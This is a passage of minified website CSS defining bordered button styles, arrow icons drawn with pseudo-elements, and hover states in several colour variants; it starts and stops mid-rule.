.btn-inner-arrow:after{background-color:#ea8d03}.bg-white .content .btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s;right:auto;left:0}.bg-white .content .btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.bg-white .content .btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.bg-white .content .btn .btn-inner-arrow-left:before,.bg-white .content .btn .btn-inner-arrow-left:after{background-color:#ea8d03}.bg-white .content .btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s}.bg-white .content .btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-white .content .btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-white .content .btn .btn-inner-arrow-right:before,.bg-white .content .btn .btn-inner-arrow-right:after{background-color:#ea8d03}.bg-white .content .btn .btn-inner-text{margin-right:45px}.bg-white .content .btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#ea8d03;z-index:1;top:0;right:39px}.bg-white .content .btn .btn-inner-text input{height:100%;width:100%}.bg-white .content .btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.bg-white .content .btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.bg-gray{background-color:#f0f0f0}.bg-gray .content .btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.bg-gray .content .btn.btn-full{width:100%}.bg-gray .content .btn.disabled{cursor:default;opacity:.4}.bg-gray .content .btn.btn-no-btn{cursor:initial !important;text-align:left}.bg-gray .content .btn.btn-no-btn:hover{background-color:inherit !important}.bg-gray .content .btninput{font-size:.9em}.bg-gray .content .btn.btn-icon{padding:0;width:45px;height:45px}.bg-gray .content .btn .btn-icon-0{transition:.4s;fill:#000;color:#000}.bg-gray .content .btn:hover,.bg-gray .content .btn .active{color:#000 !important;z-index:0 !important}.bg-gray .content .btn:hover,.bg-gray .content .btn.active{background:#fff}.bg-gray .content .btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.bg-gray .content .btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#000}.bg-gray .content .btn:hover .btn-icon-0,.bg-gray .content .btn.active .btn-icon-0{fill:#fff;color:#fff}.bg-gray .content .btn:hover .btn-inner-arrow,.bg-gray .content .btn.active .btn-inner-arrow,.bg-gray .content .btn:hover .btn-inner-arrow-left,.bg-gray .content .btn.active .btn-inner-arrow-left{background-color:#000}.bg-gray .content .btn:hover .btn-inner-arrow:before,.bg-gray .content .btn.active .btn-inner-arrow:before,.bg-gray .content .btn:hover .btn-inner-arrow-left:before,.bg-gray .content .btn.active .btn-inner-arrow-left:before,.bg-gray .content .btn:hover .btn-inner-arrow:after,.bg-gray .content .btn.active .btn-inner-arrow:after,.bg-gray .content .btn:hover .btn-inner-arrow-left:after,.bg-gray .content .btn.active .btn-inner-arrow-left:after{background-color:#fff !important}.bg-gray .content .btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.bg-gray .content .btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-gray .content .btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-gray .content .btn .btn-inner-arrow:before,.bg-gray .content .btn .btn-inner-arrow:after{background-color:#000}.bg-gray .content .btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.bg-gray .content .btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.bg-gray .content .btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.bg-gray .content .btn .btn-inner-arrow-left:before,.bg-gray .content .btn .btn-inner-arrow-left:after{background-color:#000}.bg-gray .content .btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.bg-gray .content .btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-gray .content .btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-gray .content .btn .btn-inner-arrow-right:before,.bg-gray .content .btn .btn-inner-arrow-right:after{background-color:#000}.bg-gray .content .btn .btn-inner-text{margin-right:45px}.bg-gray .content .btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.bg-gray .content .btn .btn-inner-text input{height:100%;width:100%}.bg-gray .content .btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.bg-gray .content .btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.btn-none{background-color:transparent;border:none;appearance:none;-webkit-appearance:none;cursor:pointer}.btn-groups{margin-left:4px}.btn-groups>*{margin-left:-4px}.btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.btn.btn-full{width:100%}.btn.disabled{cursor:default;opacity:.4}.btn.btn-no-btn{cursor:initial !important;text-align:left}.btn.btn-no-btn:hover{background-color:inherit !important}.btninput{font-size:.9em}.btn.btn-icon{padding:0;width:45px;height:45px}.btn .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.btn:hover,.btn .active{color:#fff !important;z-index:0 !important}.btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn .btn-inner-arrow:before,.btn .btn-inner-arrow:after{background-color:#fff}.btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.btn .btn-inner-arrow-left:before,.btn .btn-inner-arrow-left:after{background-color:#fff}.btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn .btn-inner-arrow-right:before,.btn .btn-inner-arrow-right:after{background-color:#fff}.btn .btn-inner-text{margin-right:45px}.btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.btn .btn-inner-text input{height:100%;width:100%}.btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.btn.btn-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn.btn-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-white-green,.btn-bg-green{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.btn-white-green.btn-full,.btn-bg-green.btn-full{width:100%}.btn-white-green.disabled,.btn-bg-green.disabled{cursor:default;opacity:.4}.btn-white-green.btn-no-btn,.btn-bg-green.btn-no-btn{cursor:initial !important;text-align:left}.btn-white-green.btn-no-btn:hover,.btn-bg-green.btn-no-btn:hover{background-color:inherit !important}.btn-white-greeninput,.btn-bg-greeninput{font-size:.9em}.btn-white-green.btn-icon,.btn-bg-green.btn-icon{padding:0;width:45px;height:45px}.btn-white-green .btn-icon-0,.btn-bg-green .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.btn-white-green:hover,.btn-bg-green:hover,.btn-white-green .active,.btn-bg-green .active{color:#fff !important;z-index:0 !important}.btn-white-green:hover,.btn-bg-green:hover,.btn-white-green.active,.btn-bg-green.active{background:#fff}.btn-white-green:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-green:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-white-green.active:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-green.active:not(.btn-arrow-text):not(.btn-no-btn){color:#ea8d03 !important;background-color:#fff}.btn-white-green:hover .btn-icon-0,.btn-bg-green:hover .btn-icon-0,.btn-white-green.active .btn-icon-0,.btn-bg-green.active .btn-icon-0{fill:#ea8d03;color:#ea8d03}.btn-white-green:hover .btn-inner-arrow,.btn-bg-green:hover .btn-inner-arrow,.btn-white-green.active .btn-inner-arrow,.btn-bg-green.active .btn-inner-arrow,.btn-white-green:hover .btn-inner-arrow-left,.btn-bg-green:hover .btn-inner-arrow-left,.btn-white-green.active .btn-inner-arrow-left,.btn-bg-green.active .btn-inner-arrow-left{background-color:#fff}.btn-white-green:hover .btn-inner-arrow:before,.btn-bg-green:hover .btn-inner-arrow:before,.btn-white-green.active .btn-inner-arrow:before,.btn-bg-green.active .btn-inner-arrow:before,.btn-white-green:hover .btn-inner-arrow-left:before,.btn-bg-green:hover .btn-inner-arrow-left:before,.btn-white-green.active .btn-inner-arrow-left:before,.btn-bg-green.active .btn-inner-arrow-left:before,.btn-white-green:hover .btn-inner-arrow:after,.btn-bg-green:hover .btn-inner-arrow:after,.btn-white-green.active .btn-inner-arrow:after,.btn-bg-green.active .btn-inner-arrow:after,.btn-white-green:hover .btn-inner-arrow-left:after,.btn-bg-green:hover .btn-inner-arrow-left:after,.btn-white-green.active .btn-inner-arrow-left:after,.btn-bg-green.active .btn-inner-arrow-left:after{background-color:#ea8d03 !important}.btn-white-green .btn-inner-arrow,.btn-bg-green .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn-white-green .btn-inner-arrow:before,.btn-bg-green .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-white-green .btn-inner-arrow:after,.btn-bg-green .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-white-green .btn-inner-arrow:before,.btn-bg-green .btn-inner-arrow:before,.btn-white-green .btn-inner-arrow:after,.btn-bg-green .btn-inner-arrow:after{background-color:#fff}.btn-white-green .btn-inner-arrow-left,.btn-bg-green .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.btn-white-green .btn-inner-arrow-left:before,.btn-bg-green .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.btn-white-green .btn-inner-arrow-left:after,.btn-bg-green .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.btn-white-green .btn-inner-arrow-left:before,.btn-bg-green .btn-inner-arrow-left:before,.btn-white-green .btn-inner-arrow-left:after,.btn-bg-green .btn-inner-arrow-left:after{background-color:#fff}.btn-white-green .btn-inner-arrow-right,.btn-bg-green .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn-white-green .btn-inner-arrow-right:before,.btn-bg-green .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-white-green .btn-inner-arrow-right:after,.btn-bg-green .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-white-green .btn-inner-arrow-right:before,.btn-bg-green .btn-inner-arrow-right:before,.btn-white-green .btn-inner-arrow-right:after,.btn-bg-green .btn-inner-arrow-right:after{background-color:#fff}.btn-white-green .btn-inner-text,.btn-bg-green .btn-inner-text{margin-right:45px}.btn-white-green .btn-inner-text:before,.btn-bg-green .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.btn-white-green .btn-inner-text input,.btn-bg-green .btn-inner-text input{height:100%;width:100%}.btn-white-green .btn-inner-arrow-left+.btn-inner-text,.btn-bg-green .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.btn-white-green .btn-inner-arrow-left+.btn-inner-text:before,.btn-bg-green .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.btn-white-green:hover,.btn-bg-green:hover{color:#ea8d03 !important}.btn-green-white,.btn-bg-white{font-size:.95em;display:inline-block;position:relative;border:3px solid #ea8d03;min-width:2.647em;min-height:2.647em;border-radius:0;color:#ea8d03 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.btn-green-white.btn-full,.btn-bg-white.btn-full{width:100%}.btn-green-white.disabled,.btn-bg-white.disabled{cursor:default;opacity:.4}.btn-green-white.btn-no-btn,.btn-bg-white.btn-no-btn{cursor:initial !important;text-align:left}.btn-green-white.btn-no-btn:hover,.btn-bg-white.btn-no-btn:hover{background-color:inherit !important}.btn-green-whiteinput,.btn-bg-whiteinput{font-size:.9em}.btn-green-white.btn-icon,.btn-bg-white.btn-icon{padding:0;width:45px;height:45px}.btn-green-white .btn-icon-0,.btn-bg-white .btn-icon-0{transition:.4s;fill:#ea8d03;color:#ea8d03}.btn-green-white:hover,.btn-bg-white:hover,.btn-green-white .active,.btn-bg-white .active{color:#ea8d03 !important;z-index:0 !important}.btn-green-white:hover,.btn-bg-white:hover,.btn-green-white.active,.btn-bg-white.active{background:#fff}.btn-green-white:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-white:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-green-white.active:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-white.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#ea8d03}.btn-green-white:hover .btn-icon-0,.btn-bg-white:hover .btn-icon-0,.btn-green-white.active .btn-icon-0,.btn-bg-white.active .btn-icon-0{fill:#fff;color:#fff}.btn-green-white:hover .btn-inner-arrow,.btn-bg-white:hover .btn-inner-arrow,.btn-green-white.active .btn-inner-arrow,.btn-bg-white.active .btn-inner-arrow,.btn-green-white:hover .btn-inner-arrow-left,.btn-bg-white:hover .btn-inner-arrow-left,.btn-green-white.active .btn-inner-arrow-left,.btn-bg-white.active .btn-inner-arrow-left{background-color:#ea8d03}.btn-green-white:hover .btn-inner-arrow:before,.btn-bg-white:hover .btn-inner-arrow:before,.btn-green-white.active .btn-inner-arrow:before,.btn-bg-white.active .btn-inner-arrow:before,.btn-green-white:hover .btn-inner-arrow-left:before,.btn-bg-white:hover .btn-inner-arrow-left:before,.btn-green-white.active .btn-inner-arrow-left:before,.btn-bg-white.active .btn-inner-arrow-left:before,.btn-green-white:hover .btn-inner-arrow:after,.btn-bg-white:hover .btn-inner-arrow:after,.btn-green-white.active .btn-inner-arrow:after,.btn-bg-white.active .btn-inner-arrow:after,.btn-green-white:hover .btn-inner-arrow-left:after,.btn-bg-white:hover .btn-inner-arrow-left:after,.btn-green-white.active .btn-inner-arrow-left:after,.btn-bg-white.active .btn-inner-arrow-left:after{background-color:#fff !important}.btn-green-white .btn-inner-arrow,.btn-bg-white .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s}.btn-green-white .btn-inner-arrow:before,.btn-bg-white .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-green-white .btn-inner-arrow:after,.btn-bg-white .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-green-white .btn-inner-arrow:before,.btn-bg-white .btn-inner-arrow:before,.btn-green-white .btn-inner-arrow:after,.btn-bg-white .btn-inner-arrow:after{background-color:#ea8d03}.btn-green-white .btn-inner-arrow-left,.btn-bg-white .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s;right:auto;left:0}.btn-green-white .btn-inner-arrow-left:before,.btn-bg-white .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.btn-green-white .btn-inner-arrow-left:after,.btn-bg-white .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.btn-green-white .btn-inner-arrow-left:before,.btn-bg-white .btn-inner-arrow-left:before,.btn-green-white .btn-inner-arrow-left:after,.btn-bg-white .btn-inner-arrow-left:after{background-color:#ea8d03}.btn-green-white .btn-inner-arrow-right,.btn-bg-white .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s}.btn-green-white .btn-inner-arrow-right:before,.btn-bg-white .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-green-white .btn-inner-arrow-right:after,.btn-bg-white .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-green-white .btn-inner-arrow-right:before,.btn-bg-white .btn-inner-arrow-right:before,.btn-green-white .btn-inner-arrow-right:after,.btn-bg-white .btn-inner-arrow-right:after{background-color:#ea8d03}.btn-green-white .btn-inner-text,.btn-bg-white .btn-inner-text{margin-right:45px}.btn-green-white .btn-inner-text:before,.btn-bg-white .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#ea8d03;z-index:1;top:0;right:39px}.btn-green-white .btn-inner-text input,.btn-bg-white .btn-inner-text input{height:100%;width:100%}.btn-green-white .btn-inner-arrow-left+.btn-inner-text,.btn-bg-white .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.btn-green-white .btn-inner-arrow-left+.btn-inner-text:before,.btn-bg-white .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.btn-black-white,.btn-bg-gray{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.btn-black-white.btn-full,.btn-bg-gray.btn-full{width:100%}.btn-black-white.disabled,.btn-bg-gray.disabled{cursor:default;opacity:.4}.btn-black-white.btn-no-btn,.btn-bg-gray.btn-no-btn{cursor:initial !important;text-align:left}.btn-black-white.btn-no-btn:hover,.btn-bg-gray.btn-no-btn:hover{background-color:inherit !important}.btn-black-whiteinput,.btn-bg-grayinput{font-size:.9em}.btn-black-white.btn-icon,.btn-bg-gray.btn-icon{padding:0;width:45px;height:45px}.btn-black-white .btn-icon-0,.btn-bg-gray .btn-icon-0{transition:.4s;fill:#000;color:#000}.btn-black-white:hover,.btn-bg-gray:hover,.btn-black-white .active,.btn-bg-gray .active{color:#000 !important;z-index:0 !important}.btn-black-white:hover,.btn-bg-gray:hover,.btn-black-white.active,.btn-bg-gray.active{background:#fff}.btn-black-white:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-gray:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-black-white.active:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-gray.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#000}.btn-black-white:hover .btn-icon-0,.btn-bg-gray:hover .btn-icon-0,.btn-black-white.active .btn-icon-0,.btn-bg-gray.active .btn-icon-0{fill:#fff;color:#fff}.btn-black-white:hover .btn-inner-arrow,.btn-bg-gray:hover .btn-inner-arrow,.btn-black-white.active .btn-inner-arrow,.btn-bg-gray.active .btn-inner-arrow,.btn-black-white:hover .btn-inner-arrow-left,.btn-bg-gray:hover .btn-inner-arrow-left,.btn-black-white.active .btn-inner-arrow-left,.btn-bg-gray.active .btn-inner-arrow-left{background-color:#000}.btn-black-white:hover .btn-inner-arrow:before,.btn-bg-gray:hover .btn-inner-arrow:before,.btn-black-white.active .btn-inner-arrow:before,.btn-bg-gray.active .btn-inner-arrow:before,.btn-black-white:hover .btn-inner-arrow-left:before,.btn-bg-gray:hover .btn-inner-arrow-left:before,.btn-black-white.active .btn-inner-arrow-left:before,.btn-bg-gray.active .btn-inner-arrow-left:before,.btn-black-white:hover .btn-inner-arrow:after,.btn-bg-gray:hover .btn-inner-arrow:after,.btn-black-white.active .btn-inner-arrow:after,.btn-bg-gray.active .btn-inner-arrow:after,.btn-black-white:hover .btn-inner-arrow-left:after,.btn-bg-gray:hover .btn-inner-arrow-left:after,.btn-black-white.active .btn-inner-arrow-left:after,.btn-bg-gray.active .btn-inner-arrow-left:after{background-color:#fff !important}.btn-black-white .btn-inner-arrow,.btn-bg-gray .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.btn-black-white .btn-inner-arrow:before,.btn-bg-gray .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-black-white .btn-inner-arrow:after,.btn-bg-gray .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-black-white .btn-inner-arrow:before,.btn-bg-gray .btn-inner-arrow:before,.btn-black-white .btn-inner-arrow:after,.btn-bg-gray .btn-inner-arrow:after{background-color:#000}.btn-black-white .btn-inner-arrow-left,.btn-bg-gray .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.btn-black-white .btn-inner-arrow-left:before,.btn-bg-gray .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.btn-black-white .btn-inner-arrow-left:after,.btn-bg-gray .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.btn-black-white .btn-inner-arrow-left:before,.btn-bg-gray .btn-inner-arrow-left:before,.btn-black-white .btn-inner-arrow-left:after,.btn-bg-gray .btn-inner-arrow-left:after{background-color:#000}.btn-black-white .btn-inner-arrow-right,.btn-bg-gray .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.btn-black-white .btn-inner-arrow-right:before,.btn-bg-gray .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-black-white .btn-inner-arrow-right:after,.btn-bg-gray .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-black-white .btn-inner-arrow-right:before,.btn-bg-gray .btn-inner-arrow-right:before,.btn-black-white .btn-inner-arrow-right:after,.btn-bg-gray .btn-inner-arrow-right:after{background-color:#000}.btn-black-white .btn-inner-text,.btn-bg-gray .btn-inner-text{margin-right:45px}.btn-black-white .btn-inner-text:before,.btn-bg-gray .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.btn-black-white .btn-inner-text input,.btn-bg-gray .btn-inner-text input{height:100%;width:100%}.btn-black-white .btn-inner-arrow-left+.btn-inner-text,.btn-bg-gray .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.btn-black-white .btn-inner-arrow-left+.btn-inner-text:before,.btn-bg-gray .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.btn-white-brown,.btn-bg-brown{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.btn-white-brown.btn-full,.btn-bg-brown.btn-full{width:100%}.btn-white-brown.disabled,.btn-bg-brown.disabled{cursor:default;opacity:.4}.btn-white-brown.btn-no-btn,.btn-bg-brown.btn-no-btn{cursor:initial !important;text-align:left}.btn-white-brown.btn-no-btn:hover,.btn-bg-brown.btn-no-btn:hover{background-color:inherit !important}.btn-white-browninput,.btn-bg-browninput{font-size:.9em}.btn-white-brown.btn-icon,.btn-bg-brown.btn-icon{padding:0;width:45px;height:45px}.btn-white-brown .btn-icon-0,.btn-bg-brown .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.btn-white-brown:hover,.btn-bg-brown:hover,.btn-white-brown .active,.btn-bg-brown .active{color:#fff !important;z-index:0 !important}.btn-white-brown:hover,.btn-bg-brown:hover,.btn-white-brown.active,.btn-bg-brown.active{background:#fff}.btn-white-brown:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-brown:hover:not(.btn-arrow-text):not(.btn-no-btn),.btn-white-brown.active:not(.btn-arrow-text):not(.btn-no-btn),.btn-bg-brown.active:not(.btn-arrow-text):not(.btn-no-btn){color:#8e7b74 !important;background-color:#fff}.btn-white-brown:hover .btn-icon-0,.btn-bg-brown:hover .btn-icon-0,.btn-white-brown.active .btn-icon-0,.btn-bg-brown.active .btn-icon-0{fill:#8e7b74;color:#8e7b74}.btn-white-brown:hover .btn-inner-arrow,.btn-bg-brown:hover 